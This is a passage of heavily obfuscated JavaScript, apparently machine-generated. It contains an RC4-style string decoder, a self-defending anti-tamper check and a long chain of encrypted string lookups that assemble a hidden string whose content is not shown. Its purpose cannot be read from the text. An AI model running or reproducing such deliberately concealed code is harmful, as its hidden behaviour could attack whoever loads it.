l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5152550d['zRAWvM']=h,_0x5152550d['LFtXUd']={},_0x5152550d['rcgdeP']=!![];}var e=_0x5152550c[0x0],f=a+e,g=_0x5152550d['LFtXUd'][f];if(g===undefined){if(_0x5152550d['pSXEHj']===undefined){var i=function(j){this['nWDHHD']=j,this['NUHIqZ']=[0x1,0x0,0x0],this['UmkxPR']=function(){return'newState';},this['CuzoWN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dgcKWA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FtnzBg']=function(){var j=new RegExp(this['CuzoWN']+this['dgcKWA']),k=j['test'](this['UmkxPR']['toString']())?--this['NUHIqZ'][0x1]:--this['NUHIqZ'][0x0];return this['rmerOS'](k);},i['prototype']['rmerOS']=function(j){if(!Boolean(~j))return j;return this['eZLtlC'](this['nWDHHD']);},i['prototype']['eZLtlC']=function(j){for(var k=0x0,l=this['NUHIqZ']['length'];k<l;k++){this['NUHIqZ']['push'](Math['round'](Math['random']())),l=this['NUHIqZ']['length'];}return j(this['NUHIqZ'][0x0]);},new i(_0x5152550d)['FtnzBg'](),_0x5152550d['pSXEHj']=!![];}c=_0x5152550d['zRAWvM'](c,b),_0x5152550d['LFtXUd'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x5152550d;while(!![]){try{var c=-parseInt(a0(0xdb8,'rJb2'))*parseInt(a0(0xf6d,'rg1X'))+-parseInt(a0(0xe6f,'Dxu)'))+parseInt(a0(0xf64,'yz*w'))*-parseInt(a0(0x15d8,'B6FH'))+-parseInt(a0(0xfae,'3A&H'))+parseInt(a0(0x90a,'NAm*'))*-parseInt(a0(0x124b,'YTzJ'))+-parseInt(a0(0x13bc,'HW#^'))+parseInt(a0(0x340,'7GYm'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5152550c,0x31b51),!function(){var a1=_0x5152550d,c={};c[a1(0xc59,'uVL$')]=function(w,z){return w<z;},c[a1(0x532,'A^v5')]=function(w,z){return w!==z;},c[a1(0xbf6,'fUOR')]=function(w,z){return w===z;},c[a1(0x164b,'s78m')]=function(w,z){return w+z;},c[a1(0x1749,'@9&I')]=function(w,z){return w*z;},c[a1(0x781,'#cML')]=function(w,z){return w-z;},c[a1(0xeaf,'G4oy')]=function(w,z){return w+z;},c[a1(0xcf2,'4Q%P')]=function(w,z){return w===z;},c[a1(0x75f,'DnFS')]=function(w,z){return w===z;},c[a1(0x668,'!d[N')]=function(w,z){return w===z;},c[a1(0x1639,'NAm*')]=function(w,x,y,z,A,B,G,N,P,Q,T){return w(x,y,z,A,B,G,N,P,Q,T);},c[a1(0xe6d,'rJb2')]=function(w,z){return w||z;},c[a1(0xeff,'3zbn')]=function(w,x){return w(x);},c[a1(0x904,'s78m')]=function(w){return w();},c[a1(0xde1,'UiB*')]=function(w,x,y,z,A,B,G,N){return w(x,y,z,A,B,G,N);},c[a1(0x256,'bK5d')]=function(w,z){return w!==z;},c[a1(0xa30,'A^v5')]=function(w,z){return w!==z;},c[a1(0x3de,'yj0P')]=function(w,x,y,z,A,B,G){return w(x,y,z,A,B,G);},c[a1(0x17e,'HW#^')]=function(w,x,y,z,A,B,G){return w(x,y,z,A,B,G);},c[a1(0x56e,'U8ja')]=function(w,x,y,z,A){return w(x,y,z,A);},c[a1(0x146,'JMhk')]=function(w,z){return w||z;},c[a1(0xef0,'3zbn')]=a1(0x13b4,'MG2f')+a1(0x8f6,'U$yy')+a1(0xd53,'!71f')+a1(0xcea,'DnFS')+a1(0x56c,'h^y7')+a1(0x82a,'tIZx')+a1(0xb5c,'3zbn')+a1(0xb62,'A^v5')+a1(0x18c6,'A^v5')+a1(0xe9e,'UGw)')+a1(0xd59,'z0fW')+a1(0x12b6,'MG2f')+a1(0x19f9,'U$yy')+a1(0xfc6,'s78m')+a1(0x1525,'NAm*')+a1(0xa88,'YTzJ')+a1(0x1497,'G4oy')+a1(0x14ed,'z0fW')+a1(0x10f,'rJb2')+a1(0xdaf,'#cML')+a1(0x1051,'ydR$')+a1(0x92f,'@9&I')+a1(0x7aa,'fUOR')+a1(0x1cd,'s78m')+a1(0x801,'k87q')+a1(0xfd3,'UGw)')+a1(0xd8a,'UiB*')+a1(0xb47,'W1(j')+a1(0x1677,'rJb2')+a1(0xe08,'J3r%')+a1(0x4b6,'@9&I')+a1(0x13e8,'s78m')+a1(0x1038,'!71f')+a1(0xef8,'#cML')+a1(0x140,'tIZx')+a1(0x80f,'uVL$')+a1(0x1671,'fUOR')+a1(0xced,'NAm*')+a1(0x681,'DPTz')+a1(0x1d3,'rg1X')+a1(0x11e1,'W1(j')+a1(0x3c9,'AdgZ')+a1(0x3cf,'h^y7')+a1(0x23d,'UiB*')+a1(0x118,'G4oy')+a1(0xf88,'cne4')+a1(0x6ce,'T!9s')+a1(0xc53,'5bsp')+a1(0x11b1,'AdgZ')+a1(0xda0,'4](p')+a1(0x13dd,'AdgZ')+a1(0x15cc,'Dxu)')+a1(0x332,'uVL$')+a1(0x166b,'s78m')+a1(0x1215,'DPTz')+a1(0x429,'4Q%P')+a1(0xdd5,'rg1X')+a1(0xaa5,'UiB*')+a1(0xe76,'7GYm')+a1(0x14d3,'bK5d')+a1(0x4fa,'UiB*')+a1(0x7f7,'B6FH')+a1(0x828,'!71f')+a1(0xc3f,'#cML')+a1(0xbfc,'MG2f')+a1(0x9d2,'DnFS')+a1(0xc8e,'yz*w')+a1(0x19ae,'ydR$')+a1(0x7e0,'rJb2')+a1(0x304,'YTzJ')+a1(0xa1c,'h^y7')+a1(0x211,'UiB*')+a1(0x571,'!d[N')+a1(0x7b9,'MG2f')+a1(0x87f,'UiB*')+a1(0x14d,'uVL$')+a1(0x13a0,'AdgZ')+a1(0x184a,'cne4')+a1(0xbbc,'tIZx')+a1(0xf73,'rJb2')+a1(0x6cd,'4](p')+a1(0x9dd,'tIZx')+a1(0xe65,'fUOR')+a1(0x408,'7GYm')+a1(0xbe4,'5bsp')+a1(0xf42,'AdgZ')+a1(0x11a5,'HW#^')+a1(0xa8e,'MG2f')+a1(0x196d,'CRa0')+a1(0x1904,'A^v5')+a1(0x23e,'NAm*')+a1(0x481,'cne4')+a1(0x12bb,'Dxu)')+a1(0x17ba,'CRa0')+a1(0x13e5,'NAm*')+a1(0x1571,'cne4')+a1(0x9c4,'@9&I')+a1(0x6fd,'yz*w')+a1(0x1216,'fUOR')+a1(0xd29,'AdgZ')+a1(0x8c8,'rg1X')+a1(0x1275,'3zbn')+a1(0x1bb,'CRa0')+a1(0x4a9,'A^v5')+a1(0x6f4,'Dxu)')+a1(0xdf1,'HW#^')+a1(0xd2b,'3A&H')+a1(0x6db,'YTzJ')+a1(0x189f,'3zbn')+a1(0x40d,'4Q%P')+a1(0x163c,'z0fW')+a1(0x5c4,'&[2B')+a1(0x157b,'Dxu)')+a1(0x10b6,'rg1X')+a1(0x14b5,'yz*w')+a1(0x69e,'#cML')+a1(0xa07,'3A&H')+a1(0x710,'B6FH')+a1(0xddb,'cne4')+a1(0x1914,'!71f')+a1(0x800,'4](p')+a1(0x77c,'j%z!')+a1(0xc1e,'CRa0')+a1(0xc22,'J3r%')+a1(0x80e,'A^v5')+a1(0xca0,'bK5d')+a1(0x8f3,'cne4')+a1(0x328,'A^v5')+a1(0xd4a,'cne4')+a1(0x4f0,'h^y7')+a1(0xa82,'&[2B')+a1(0x1269,'3A&H')+a1(0x16fe,'NAm*')+a1(0x181d,'DPTz')+a1(0x15fe,'MG2f')+a1(0xa97,'MG2f')+a1(0x1899,'CRa0')+a1(0x1918,'rg1X')+a1(0x1012,'MG2f')+a1(0x708,'U$yy')+a1(0x12e8,'&[2B')+a1(0x174d,'fUOR')+a1(0x772,'U$yy')+a1(0x12c5,'4Q%P')+a1(0x1a0e,'J3r%')+a1(0x277,'J3r%')+a1(0xaca,'4](p')+a1(0x153c,'HW#^')+a1(0x1793,'5bsp')+a1(0x2d5,'HW#^')+a1(0x130a,'A^v5')+a1(0x899,'cne4')+a1(0x1950,'@9&I')+a1(0x43a,'fUOR')+a1(0x12b4,'z0fW')+a1(0x23a,'s78m')+a1(0x12d6,'U$yy')+a1(0x613,'s^Fx')+a1(0x9f0,'MG2f')+a1(0xf20,'cne4')+a1(0xb04,'UGw)')+a1(0x19c4,'HW#^')+a1(0xb45,'4](p')+a1(0x147a,'DnFS')+a1(0x71b,'UGw)')+a1(0x13bd,'3A&H')+a1(0x520,'&[2B')+a1(0xa01,'!d[N')+a1(0x98d,'UGw)')+a1(0x16f9,'k87q')+a1(0x748,'yz*w')+a1(0x165b,'bK5d')+a1(0x8e6,'J3r%')+a1(0xb3a,'J3r%')+a1(0x18db,'7GYm')+a1(0xdcc,'AdgZ')+a1(0xea6,'3zbn')+a1(0x246,'3A&H')+a1(0xeae,'&[2B')+a1(0x100a,'&[2B')+a1(0x1334,'s^Fx')+a1(0x676,'fUOR')+a1(0xcc7,'U8ja')+a1(0x542,'h^y7')+a1(0x1308,'yz*w')+a1(0x170d,'5bsp')+a1(0x1345,'JMhk')+a1(0x554,'4](p')+a1(0x7a1,'JMhk')+a1(0xfbc,'cne4')+a1(0x73c,'yj0P')+a1(0x1115,'5bsp')+a1(0x1371,'NAm*')+a1(0xac4,'yj0P')+a1(0x194f,'yz*w')+a1(0x1f9,'yj0P')+a1(0x343,'A^v5')+a1(0x877,'s^Fx')+a1(0x59f,'G4oy')+a1(0xa5f,'U8ja')+(a1(0x887,'T!9s')+a1(0xe54,'cne4')+a1(0x8d3,'JMhk')+a1(0xe13,'j%z!')+a1(0xc0b,'!d[N')+a1(0x146a,'3A&H')+a1(0x6e5,'bK5d')+a1(0x1449,'h^y7')+a1(0x1378,'cne4')+a1(0x1502,'s78m')+a1(0x296,'#cML')+a1(0x18eb,'yz*w')+a1(0x747,'cne4')+a1(0x81e,'h^y7')+a1(0x13d0,'J3r%')+a1(0x599,'3zbn')+a1(0x8ae,'7GYm')+a1(0x25c,'DPTz')+a1(0xfb5,'CRa0')+a1(0x5fa,'uRIK')+a1(0x209,'yz*w')+a1(0xa5a,'s^Fx')+a1(0x5a9,'tIZx')+a1(0x35e,'!71f')+a1(0x3d7,'Dxu)')+a1(0xb53,'AdgZ')+a1(0x1611,'j%z!')+a1(0x11e7,'4](p')+a1(0x173d,'3A&H')+a1(0xa46,'4Q%P')+a1(0x1565,'UGw)')+a1(0x2ec,'CRa0')+a1(0x1384,'3A&H')+a1(0x85c,'HW#^')+a1(0x12a0,'tIZx')+a1(0x104b,'Dxu)')+a1(0xd9c,'@9&I')+a1(0xb1c,'s78m')+a1(0xcda,'T!9s')+a1(0x18b5,'#cML')+a1(0x1944,'UiB*')+a1(0x11f6,'z0fW')+a1(0x156f,'s78m')+a1(0x15f7,'rg1X')+a1(0x96d,'DnFS')+a1(0x383,'4Q%P')+a1(0x2a9,'z0fW')+a1(0x8ea,'4Q%P')+a1(0x2d4,'yj0P')+a1(0xc0e,'U8ja')+a1(0x1629,'3zbn')+a1(0x197a,'DPTz')+a1(0x6a8,'YTzJ')+a1(0xef6,'&[2B')+a1(0x164c,'z0fW')+a1(0xfbb,'!d[N')+a1(0x1190,'U8ja')+a1(0x1568,'4Q%P')+a1(0x1eb,'z0fW')+a1(0x3ba,'cne4')+a1(0xac3,'ydR$')+a1(0x18be,'DPTz')+a1(0xa63,'5bsp')+a1(0x18c5,'W1(j')+a1(0x15ca,'rJb2')+a1(0x18d2,'4](p')+a1(0x18f8,'s78m')+a1(0x77d,'!d[N')+a1(0xcf7,'h^y7')+a1(0x1939,'U$yy')+a1(0x130,'4Q%P')+a1(0x14ae,'uVL$')+a1(0x190e,'YTzJ')+a1(0xaf7,'J3r%')+a1(0xfb9,'B6FH')+a1(0x197d,'s78m')+a1(0xd91,'3A&H')+a1(0x144,'U$yy')+a1(0xb78,'n8cT')+a1(0x1c9,'NAm*')+a1(0x7e1,'&[2B')+a1(0x104f,'yz*w')+a1(0x1584,'3A&H')+a1(0x825,'JMhk')+a1(0xedc,'NAm*')+a1(0x1132,'s78m')+a1(0x428,'W1(j')+a1(0x190a,'CRa0')+a1(0x7b3,'ydR$')+a1(0x1574,'A^v5')+a1(0xf1f,'rg1X')+a1(0x142b,'n8cT')+a1(0x3c8,'U$yy')+a1(0x9cb,'rJb2')+a1(0x2a6,'fUOR')+a1(0xfc3,'s^Fx')+a1(0x4a8,'U8ja')+a1(0x13bb,'z0fW')+a1(0x244,'bK5d')+a1(0x9ea,'Dxu)')+a1(0x982,'3A&H')+a1(0x13b2,'s^Fx')+a1(0x526,'j%z!')+a1(0xf25,'&[2B')+a1(0xbc4,'z0fW')+a1(0x82c,'yj0P')+a1(0x1795,'uRIK')+a1(0x11e9,'k87q')+a1(0x158b,'ydR$')+a1(0x700,'rg1X')+a1(0x422,'s78m')+a1(0x26a,'UiB*')+a1(0x937,'A^v5')+a1(0xd25,'s78m')+a1(0x70e,'5bsp')+a1(0x169b,'DPTz')+a1(0x1942,'h^y7')+a1(0x247,'k87q')+a1(0x1077,'UiB*')+a1(0x3f9,'uRIK')+a1(0x147d,'uRIK')+a1(0x7cd,'A^v5')+a1(0x8a1,'UiB*')+a1(0x386,'DPTz')+a1(0x4ad,'DnFS')+a1(0x863,'DnFS')+a1(0xdd8,'HW#^')+a1(0x3d5,'U8ja')+a1(0x125c,'7GYm')+a1(0x9fd,'s78m')+a1(0x6de,'h^y7')+a1(0x1262,'uVL$')+a1(0x28c,'Uwma')+a1(0x17fe,'B6FH')+a1(0x12a3,'Dxu)')+a1(0x14e6,'NAm*')+a1(0x1955,'j%z!')+a1(0x971,'J3r%')+a1(0x115b,'bK5d')+a1(0x9c0,'AdgZ')+a1(0x1689,'YTzJ')+a1(0x47e,'s78m')+a1(0x1981,'uVL$')+a1(0x1f1,'A^v5')+a1(0x3f7,'A^v5')+a1(0x3f8,'uRIK')+a1(0xa52,'z0fW')+a1(0x77e,'4](p')+a1(0xbd7,'UiB*')+a1(0x12d9,'!d[N')+a1(0x6a2,'@9&I')+a1(0xace,'uRIK')+a1(0x1372,'J3r%')+a1(0x13ee,'yz*w')+a1(0x12c7,'h^y7')+a1(0x627,'j%z!')+a1(0x19bd,'rJb2')+a1(0xf94,'uRIK')+a1(0x4d6,'7GYm')+a1(0x19c2,'YTzJ')+a1(0x212,'T!9s')+a1(0x1e6,'CRa0')+a1(0x14b3,'s^Fx')+a1(0x1147,'AdgZ')+a1(0x1217,'NAm*')+a1(0x117,'bK5d')+a1(0x2da,'#cML')+a1(0x857,'G4oy')+a1(0xca4,'W1(j')+a1(0x1832,'4Q%P')+a1(0x10b3,'bK5d')+a1(0xf4a,'rJb2')+a1(0x1a02,'rg1X')+a1(0x11ab,'T!9s')+a1(0xb3c,'B6FH')+a1(0x9b9,'4](p')+a1(0x3d2,'h^y7')+a1(0xfb3,'z0fW')+a1(0x67a,'n8cT')+a1(0xde6,'CRa0')+a1(0x283,'!71f')+a1(0x1991,'4Q%P')+a1(0xfc2,'!71f')+a1(0x18ab,'AdgZ')+a1(0x420,'z0fW')+a1(0x8cb,'@9&I')+a1(0xc98,'MG2f')+a1(0x354,'U8ja')+a1(0x1992,'7GYm')+a1(0x19b5,'T!9s')+a1(0x1207,'rg1X')+a1(0x18e,'HW#^')+a1(0x13d1,'UGw)')+a1(0xb2b,'yz*w')+a1(0xe1d,'Dxu)')+a1(0x1319,'3A&H')+a1(0x97a,'4](p')+a1(0x110c,'AdgZ')+a1(0xfbf,'yz*w')+a1(0xf38,'A^v5'))+(a1(0x175d,'T!9s')+a1(0xa39,'U8ja')+a1(0x62c,'7GYm')+a1(0x9a8,'JMhk')+a1(0x1781,'ydR$')+a1(0x52a,'W1(j')+a1(0x8b3,'yj0P')+a1(0x181a,'s78m')+a1(0x1017,'UGw)')+a1(0xb92,'UiB*')+a1(0xfde,'7GYm')+a1(0xb24,'#cML')+a1(0xabe,'rg1X')+a1(0x168d,'7GYm')+a1(0x1060,'uRIK')+a1(0x103d,'fUOR')+a1(0x8a7,'fUOR')+a1(0x1996,'s^Fx')+a1(0x1059,'4](p')+a1(0x3da,'z0fW')+a1(0xb57,'h^y7')+a1(0x18b,'z0fW')+a1(0x78f,'G4oy')+a1(0xf29,'CRa0')+a1(0x10c8,'#cML')+a1(0x30b,'z0fW')+a1(0xfd1,'T!9s')+a1(0x60b,'j%z!')+a1(0xaf4,'rg1X')+a1(0xdfe,'YTzJ')+a1(0xc09,'uVL$')+a1(0xef3,'3A&H')+a1(0xbd5,'G4oy')+a1(0x410,'k87q')+a1(0x139e,'z0fW')+a1(0x16e8,'Dxu)')+a1(0x1864,'G4oy')+a1(0x1356,'Dxu)')+a1(0x1096,'7GYm')+a1(0x15b9,'@9&I')+a1(0x17bc,'AdgZ')+a1(0xd3d,'7GYm')+a1(0x88d,'n8cT')+a1(0x1910,'rJb2')+a1(0x13ab,'yz*w')+a1(0x149,'ydR$')+a1(0x11f3,'fUOR')+a1(0x503,'U8ja')+a1(0x13c4,'z0fW')+a1(0xee2,'4Q%P')+a1(0x115e,'AdgZ')+a1(0x2fc,'uVL$')+a1(0xd85,'n8cT')+a1(0xe70,'T!9s')+a1(0x10c7,'MG2f')+a1(0x13db,'T!9s')+a1(0x1836,'k87q')+a1(0x119e,'MG2f')+a1(0x1138,'tIZx')+a1(0xabb,'#cML')+a1(0x11de,'3zbn')+a1(0x1602,'HW#^')+a1(0x16a7,'UiB*')+a1(0xf6e,'z0fW')+a1(0xc5a,'uVL$')+a1(0x88c,'A^v5')+a1(0x19ba,'rg1X')+a1(0xdf8,'DnFS')+a1(0x7ac,'3A&H')+a1(0xa9d,'h^y7')+a1(0x11cb,'AdgZ')+a1(0x258,'AdgZ')+a1(0x33b,'s78m')+a1(0x8ad,'fUOR')+a1(0x656,'cne4')+a1(0x41e,'z0fW')+a1(0x1238,'J3r%')+a1(0xe82,'MG2f')+a1(0xf9f,'DnFS')+a1(0x17bb,'YTzJ')+a1(0x10be,'Uwma')+a1(0x4ea,'h^y7')+a1(0x1209,'4Q%P')+a1(0x1846,'&[2B')+a1(0x89d,'5bsp')+a1(0x19f0,'G4oy')+a1(0x7f3,'YTzJ')+a1(0x1201,'ydR$')+a1(0x9ee,'j%z!')+a1(0x4cc,'NAm*')+a1(0x1972,'s78m')+a1(0x11fd,'J3r%')+a1(0xf58,'J3r%')+a1(0x502,'rg1X')+a1(0x6ac,'!d[N')+a1(0x8df,'NAm*')+a1(0xc65,'yj0P')+a1(0x1866,'tIZx')+a1(0xbaa,'bK5d')+a1(0x1943,'W1(j')+a1(0x318,'tIZx')+a1(0x14fb,'Dxu)')+a1(0x946,'AdgZ')+a1(0xc44,'cne4')+a1(0x10f6,'h^y7')+a1(0x9f5,'z0fW')+a1(0xb9e,'T!9s')+a1(0xfa9,'s78m')+a1(0x1394,'DPTz')+a1(0xf22,'YTzJ')+a1(0x860,'h^y7')+a1(0x667,'UGw)')+a1(0x95e,'JMhk')+a1(0xca3,'bK5d')+a1(0x577,'U$yy')+a1(0x184e,'G4oy')+a1(0x1845,'@9&I')+a1(0x1975,'W1(j')+a1(0x6c1,'yz*w')+a1(0x161a,'uRIK')+a1(0xc73,'DnFS')+a1(0x1229,'UiB*')+a1(0xb11,'DnFS')+a1(0x1427,'tIZx')+a1(0x17e0,'3zbn')+a1(0x4d9,'cne4')+a1(0x2b3,'4](p')+a1(0x7e8,'uRIK')+a1(0x707,'A^v5')+a1(0xcd5,'s78m')+a1(0x142f,'DPTz')+a1(0x11da,'s^Fx')+a1(0x399,'yz*w')+a1(0xc20,'YTzJ')+a1(0x52b,'fUOR')+a1(0x11e5,'3A&H')+a1(0x1719,'5bsp')+a1(0x13a8,'h^y7')+a1(0x17a6,'3zbn')+a1(0x112,'&[2B')+a1(0x133a,'YTzJ')+a1(0xaba,'AdgZ')+a1(0xc51,'YTzJ')+a1(0xe73,'MG2f')+a1(0x182d,'rg1X')+a1(0xcc0,'uVL$')+a1(0xd56,'rJb2')+a1(0x1405,'UiB*')+a1(0xbff,'s^Fx')+a1(0x761,'J3r%')+a1(0x54a,'MG2f')+a1(0x976,'fUOR')+a1(0x11f0,'U$yy')+a1(0x1471,'YTzJ')+a1(0x29a,'J3r%')+a1(0x153d,'U8ja')+a1(0x15d3,'&[2B')+a1(0x4d2,'DnFS')+a1(0x1998,'uVL$')+a1(0x94b,'W1(j')+a1(0x120a,'Uwma')+a1(0x117e,'n8cT')+a1(0xb96,'rJb2')+a1(0x1370,'7GYm')+a1(0x1268,'UGw)')+a1(0x1546,'DPTz')+a1(0x173a,'UGw)')+a1(0x349,'!d[N')+a1(0x48a,'T!9s')+a1(0x1306,'uRIK')+a1(0x2e0,'AdgZ')+a1(0x34f,'s78m')+a1(0x17a9,'UGw)')+a1(0xd7b,'yj0P')+a1(0x996,'tIZx')+a1(0x895,'n8cT')+a1(0x1675,'s^Fx')+a1(0xa94,'7GYm')+a1(0xbb1,'yj0P')+a1(0xea2,'fUOR')+a1(0x65f,'yz*w')+a1(0x167a,'bK5d')+a1(0x470,'s78m')+a1(0x1527,'DPTz')+a1(0x16d5,'B6FH')+a1(0x2e5,'ydR$')+a1(0xa86,'JMhk')+a1(0x1531,'DPTz')+a1(0x12b,'rg1X')+a1(0xadf,'bK5d')+a1(0x13f1,'UiB*')+a1(0x8d1,'z0fW')+a1(0xa81,'k87q')+a1(0xbde,'s^Fx')+a1(0xb3d,'s^Fx')+a1(0xd31,'JMhk')+a1(0x10a9,'h^y7')+a1(0xe2e,'3A&H')+a1(0x37e,'UiB*')+a1(0x85e,'!71f'))+(a1(0x1363,'U$yy')+a1(0x16f8,'T!9s')+a1(0x142c,'yz*w')+a1(0x16b4,'U8ja')+a1(0x778,'!d[N')+a1(0xdc0,'T!9s')+a1(0x2d3,'k87q')+a1(0x10f2,'tIZx')+a1(0xa5b,'fUOR')+a1(0x1826,'3zbn')+a1(0x4ec,'DPTz')+a1(0x568,'U8ja')+a1(0x1716,'tIZx')+a1(0x5e9,'uRIK')+a1(0x1413,'uVL$')+a1(0x1911,'5bsp')+a1(0x685,'UGw)')+a1(0x93a,'tIZx')+a1(0x63c,'z0fW')+a1(0x230,'cne4')+a1(0x141e,'Dxu)')+a1(0x1623,'s78m')+a1(0xf77,'!d[N')+a1(0x1480,'YTzJ')+a1(0xc07,'ydR$')+a1(0xad1,'bK5d')+a1(0xff2,'tIZx')+a1(0x17ed,'AdgZ')+a1(0xde9,'@9&I')+a1(0x142d,'Dxu)')+a1(0x1964,'G4oy')+a1(0x1285,'U8ja')+a1(0x19e6,'MG2f')+a1(0x1922,'z0fW')+a1(0x1583,'#cML')+a1(0x194b,'3A&H')+a1(0xcbd,'U$yy')+a1(0x1687,'4Q%P')+a1(0xec2,'3A&H')+a1(0x14de,'U$yy')+a1(0x9b4,'s78m')+a1(0x449,'UiB*')+a1(0xc24,'NAm*')+a1(0x46f,'fUOR')+a1(0xe3c,'U8ja')+a1(0x7f4,'U$yy')+a1(0x51b,'DPTz')+a1(0x1630,'cne4')+a1(0x7c9,'MG2f')+a1(0x54c,'bK5d')+a1(0x2b0,'Uwma')+a1(0x16b5,'4Q%P')+a1(0x4ce,'3zbn')+a1(0x12b2,'#cML')+a1(0x77f,'bK5d')+a1(0x1985,'rJb2')+a1(0x44e,'DPTz')+a1(0x1344,'4Q%P')+a1(0x9b1,'n8cT')+a1(0x1439,'UiB*')+a1(0x11a8,'cne4')+a1(0x529,'U8ja')+a1(0x1603,'&[2B')+a1(0x15ff,'h^y7')+a1(0xd1d,'@9&I')+a1(0x1754,'T!9s')+a1(0xaf2,'W1(j')+a1(0x175,'s^Fx')+a1(0x15f3,'4](p')+a1(0xefc,'JMhk')+a1(0x647,'JMhk')+a1(0x60f,'rJb2')+a1(0x1408,'JMhk')+a1(0xfd4,'uRIK')+a1(0x352,'uVL$')+a1(0x39a,'!71f')+a1(0x1746,'s^Fx')+a1(0xd71,'tIZx')+a1(0x17fd,'MG2f')+a1(0xce6,'U8ja')+a1(0x24e,'UGw)')+a1(0x148b,'yj0P')+a1(0x19a1,'J3r%')+a1(0x3ae,'DPTz')+a1(0x294,'4](p')+a1(0x813,'YTzJ')+a1(0x789,'YTzJ')+a1(0x73b,'4](p')+a1(0x4a5,'yj0P')+a1(0x1680,'UiB*')+a1(0x1958,'@9&I')+a1(0x5f8,'cne4')+a1(0x691,'4Q%P')+a1(0x751,'h^y7')+a1(0x1791,'4](p')+a1(0x148d,'U8ja')+a1(0x1664,'!d[N')+a1(0xd08,'DnFS')+a1(0x378,'!d[N')+a1(0x3df,'CRa0')+a1(0x16cc,'rg1X')+a1(0x1827,'A^v5')+a1(0xd5f,'U$yy')+a1(0xdd2,'UiB*')+a1(0x17b6,'k87q')+a1(0x16d9,'z0fW')+a1(0xba1,'3A&H')+a1(0x5f5,'DPTz')+a1(0x891,'T!9s')+a1(0x842,'@9&I')+a1(0x14e5,'s^Fx')+a1(0x20c,'ydR$')+a1(0x1204,'T!9s')+a1(0x18cd,'J3r%')+a1(0xe56,'Dxu)')+a1(0x151d,'&[2B')+a1(0x25e,'k87q')+a1(0xb28,'3zbn')+a1(0x11fa,'B6FH')+a1(0x10e5,'k87q')+a1(0x42a,'!d[N')+a1(0xce5,'yz*w')+a1(0x6b7,'DPTz')+a1(0x88b,'W1(j')+a1(0x1406,'s78m')+a1(0x12fd,'UGw)')+a1(0x1dd,'CRa0')+a1(0x17f2,'yj0P')+a1(0x7b0,'bK5d')+a1(0x1234,'s78m')+a1(0x1978,'n8cT')+a1(0x1777,'fUOR')+a1(0x364,'#cML')+a1(0x4ed,'tIZx')+a1(0x15eb,'uVL$')+a1(0x8e8,'#cML')+a1(0x7d9,'B6FH')+a1(0x965,'5bsp')+a1(0x1a10,'cne4')+a1(0x199d,'bK5d')+a1(0x1765,'3zbn')+a1(0x15af,'n8cT')+a1(0x171d,'&[2B')+a1(0xdf7,'3A&H')+a1(0x44a,'bK5d')+a1(0x1708,'bK5d')+a1(0xd2d,'B6FH')+a1(0x19d5,'4Q%P')+a1(0xd49,'rg1X')+a1(0x18cf,'7GYm')+a1(0x5c1,'#cML')+a1(0x19ce,'U$yy')+a1(0x1086,'yj0P')+a1(0x1676,'#cML')+a1(0x167f,'rJb2')+a1(0x1211,'JMhk')+a1(0x2b5,'#cML')+a1(0x92a,'tIZx')+a1(0x162d,'!d[N')+a1(0x562,'A^v5')+a1(0x1026,'j%z!')+a1(0x10a3,'3zbn')+a1(0xb4c,'DnFS')+a1(0x17a5,'bK5d')+a1(0x833,'JMhk')+a1(0xa6f,'tIZx')+a1(0x18ae,'!d[N')+a1(0xb19,'yz*w')+a1(0x16b2,'5bsp')+a1(0xa9f,'A^v5')+a1(0xffe,'DPTz')+a1(0x135a,'3zbn')+a1(0x1a14,'n8cT')+a1(0x25f,'cne4')+a1(0x149d,'7GYm')+a1(0x89a,'k87q')+a1(0x431,'uVL$')+a1(0xcbb,'B6FH')+a1(0x5d6,'!71f')+a1(0xbc0,'tIZx')+a1(0xec3,'AdgZ')+a1(0x5d8,'z0fW')+a1(0x5e2,'@9&I')+a1(0x3fd,'yj0P')+a1(0x591,'Dxu)')+a1(0xa3d,'#cML')+a1(0x1302,'#cML')+a1(0x155b,'h^y7')+a1(0x103e,'rg1X')+a1(0xec9,'NAm*')+a1(0x114a,'YTzJ')+a1(0x30f,'HW#^')+a1(0xb91,'DnFS')+a1(0xeb2,'U8ja')+a1(0x50c,'UiB*')+a1(0xc08,'tIZx')+a1(0x513,'cne4')+a1(0x17d4,'NAm*')+a1(0x1498,'4Q%P')+a1(0x103a,'s78m'))+(a1(0x4e5,'4](p')+a1(0x4be,'yz*w')+a1(0x3cd,'G4oy')+a1(0x590,'3zbn')+a1(0x136c,'yj0P')+a1(0x12e9,'Uwma')+a1(0x744,'uVL$')+a1(0x941,'fUOR')+a1(0x508,'NAm*')+a1(0x16b7,'!71f')+a1(0x154f,'ydR$')+a1(0xd35,'UiB*')+a1(0x2af,'U8ja')+a1(0xcd0,'A^v5')+a1(0xb20,'!d[N')+a1(0x1715,'3A&H')+a1(0x9ec,'3A&H')+a1(0x123b,'5bsp')+a1(0x669,'ydR$')+a1(0x173c,'h^y7')+a1(0xa6e,'T!9s')+a1(0xfda,'MG2f')+a1(0xaf9,'rJb2')+a1(0x153a,'yj0P')+a1(0x1967,'DPTz')+a1(0x972,'uRIK')+a1(0xc36,'uVL$')+a1(0x1198,'fUOR')+a1(0x1376,'YTzJ')+a1(0x1036,'bK5d')+a1(0x170b,'CRa0')+a1(0xa42,'W1(j')+a1(0xf0c,'3zbn')+a1(0xd74,'U$yy')+a1(0xa50,'rJb2')+a1(0xdd9,'fUOR')+a1(0x102c,'rg1X')+a1(0x1184,'z0fW')+a1(0x458,'bK5d')+a1(0x1271,'!71f')+a1(0x13b6,'B6FH